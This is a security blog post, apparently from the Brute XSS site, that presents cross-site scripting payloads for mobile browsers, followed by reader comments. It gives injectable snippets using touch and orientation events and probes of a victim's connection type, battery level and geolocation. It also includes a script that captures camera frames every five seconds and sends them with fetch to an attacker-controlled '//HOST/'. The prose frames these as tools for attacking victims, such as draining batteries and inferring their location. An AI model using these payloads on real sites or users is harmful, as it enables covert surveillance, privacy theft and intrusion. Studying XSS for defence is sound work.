Mobile devices have versions of the major browsers very similar to the desktop ones, so usually all HTML5 stuff work well in these apps. But there are things specific to these platforms which can be used by and for a XSS attack. First, let’s see some HTML event handlers.
When the mobile device changes its screen mode from portrait to landscape and vice-versa, this fires the orientationchange event in the document body.
<body onorientationchange=alert(orientation)>
It will show the number of degrees from the current mode after device rotation.
But the main ones for mobile are the touch events. These accept almost any tag, arbitrary or not, like the mouse events. An important difference is the use of the <html> to trigger them, because it covers all the browser screen. Although it can be also used in mouse events, triggering is done several times whenever mouse moves, which is annoying.
<html ontouchstart=alert(1)>
<html ontouchend=alert(1)>
<html ontouchmove=alert(1)>
<html ontouchcancel=alert(1)>

Besides events, particular device’s data is available by means of the Navigator API (Application Program Interface). Except for the last one of this post (vibration), all of them are also available for notebooks. The following data, for example, is useful for a more comprehensive attack by knowing which type of internet connection the victim is using:
<svg onload=alert(navigator.connection.type)>
And the battery level of his/her device (payload for Firefox):
<svg onload=alert(navigator.battery.level)>
<svg onload=alert(navigator.battery.dischargingTime)>
<svg onload=alert(navigator.battery.charging)>
Knowing the battery’s level may be useful to render someone offline exhausting his/her resources in order to drain the battery. With the connection type it’s possible to know if a victim is using an WI-FI connection or using a cellular network. The differences of connection speed and even the inference about where the victim is (away from home, for example) may also be useful for a further attack.
Better than that is to get the exact location of the victim. This can be done using the geolocation property:
<script>
navigator.geolocation.getCurrentPosition(function(p){
alert('Latitude:'+p.coords.latitude+',Longitude:'+
p.coords.longitude+',Altitude:'+p.coords.altitude);})
</script>
(remember to change “+” for “%2B” in URLs)
But it needs victim’s permission.

If we get victim’s permission we can even take screenshots of his/her camera and send to a server (script for Chrome):
<script>
d=document;
v=d.createElement(‘video’);
c=d.createElement(‘canvas’);
c.width=640;
c.height=480;
navigator.webkitGetUserMedia({‘video’:true},function(s){
v.src=URL.createObjectURL(s);v.play()},function(){});
c2=c.getContext(‘2d’);
x=’c2.drawImage(v,0,0,640,480);fetch(“//HOST/”+c2.canvas.toDataURL())‘;
setInterval(x,5000);
</script>

And to test with your own camera, just replace the text in red with this:
open(c2.canvas.toDataURL())
It will open a new screenshot in a new tab every 5 seconds also.
For a more impressive and exclusive PoC (Proof of Concept) for mobile, vibration can be used:
<svg onload=navigator.vibrate(500)>
<svg onload=navigator.vibrate([500,300,100])>
If you are on a mobile with vibration enabled, click here for a live XSS demo (Firefox).
The number inside the first example refers to miliseconds of vibration. In the second one, the same vibration is being used with an interval of 300 ms and then another vibration of 100 ms.
For being a field with fast development, some of the APIs related to mobile are deprecated and their support on mobile devices varies across the browsers. So it’s always better to refer to their official documentation like that one from Mozilla.
Don’t forget to try all the examples you read here for a better understanding.
#hack2learn





 Brute XSS Cheat Sheet
Brute XSS Cheat Sheet
you rock xss bro!
Great post man, have learnt a lot on XSS from you.
You so Rock! Brute .
hey, I have a question about XSS . In a xyz.com when a use a script it is showing popup but when I am doing it is not showing pop up . can you help me in this or share some forum
I would need more info about it to help you. Call me on Twitter, @brutelogic.
[…] by /u/Ne0xxx [link] […]
[…] http://45.55.59.13/blog/xss-in-mobile-devices/ […]
[…] http://45.55.59.13/blog/xss-in-mobile-devices/ […]
[…] http://45.55.59.13/blog/xss-in-mobile-devices/ […]
[…] http://45.55.59.13/blog/xss-in-mobile-devices/ […]